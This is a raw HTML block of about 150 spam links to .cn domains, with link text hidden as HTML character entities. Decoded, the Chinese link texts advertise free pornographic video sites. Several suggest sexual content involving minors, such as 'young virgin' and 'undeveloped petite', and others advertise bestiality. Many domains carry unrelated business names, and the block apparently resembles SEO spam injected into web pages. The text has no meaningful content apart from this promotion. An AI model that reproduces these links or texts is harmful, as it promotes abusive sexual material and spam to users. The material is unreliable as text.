<a href="http://w325.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://goldhope.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://futurestone.com.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gkha.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://creditbook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://sxqiye.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://feedsea.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kblw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wazq.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://utrew.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://52menchuang.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://delnabla.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glfood.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dayblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://infraredcamera.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://0832zys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://czslddj.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdpet.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x9662;k&#x9891;&#x9053;</a>|
<a href="http://hzshida.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://kfdxb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wmxf.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiangz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://shskys.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://dnf69.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023521.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://0hacker.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://httpha.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vawk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://guyuannews.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://csxhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gtacn.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://untapped.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sezen.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://0573home.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://my1930.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://58xmw.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://j660.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuige.com.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fatcai.cn" target="_blank">9191&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://simuhui.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangxily.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://utop10.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://wocuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://smart-x.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seget.com.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://cmfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pt-garnet.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://pasani.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://luodluo.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://46ozw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x4E9A;&#x6D32;18&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://scsxcw.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ytnsk.com.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://maogangang.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://tuosao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://netdealer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://zybond.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://qshcx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://178buy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://kxcorp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://bmgo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kophoto.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://waldorfchengdu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://gkha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fairchildgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bizcity.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xkbi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x9EBB;&#x8C46;&#x4E00;&#x533A;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://probes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://luowei620.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://szrega.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://v5505.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://jj-eco.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://dycjy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://rmutt.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://05778.net.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bsonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://fource.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://qyjpj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzlady.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://idlintech.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://gao41.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://chxzn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://incisive.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
